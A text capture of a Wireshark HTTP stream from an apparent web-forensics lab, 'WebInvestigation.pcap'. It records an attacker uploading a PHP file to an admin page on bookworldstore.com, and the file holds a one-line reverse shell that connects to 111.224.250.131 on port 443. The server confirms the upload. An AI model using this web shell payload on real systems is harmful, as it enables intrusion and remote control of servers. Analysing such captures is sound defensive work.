 Wireshark · Отслеживание потока HTTP (tcp.stream eq 650) · WebInvestigation.pcap
POST /admin/index.php HTTP/1.1
Host: bookworldstore.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------356779360015075940041229236053
Content-Length: 441
Origin: http://bookworldstore.com
Connection: keep-alive
Referer: http://bookworldstore.com/admin/index.php
Cookie: PHPSESSID=ae7mvmmf2krhir4kngnmio680a
Upgrade-Insecure-Requests: 1
-----------------------------356779360015075940041229236053
Content-Disposition: form-data; name="fileToUpload"; filename="NVri2vhp.php"
Content-Type: application/x-php
<?php exec("/bin/bash -c 'bash -i >& /dev/tcp/"111.224.250.131"/443 0>&1'");?>
-----------------------------356779360015075940041229236053
Content-Disposition: form-data; name="submit"
Upload File
-----------------------------356779360015075940041229236053--
HTTP/1.1 200 OK
Date: Fri, 15 Mar 2024 12:24:17 GMT
Server: Apache/2.4.52 (Ubuntu)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 413
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
The file NVri2vhp.php has been uploaded.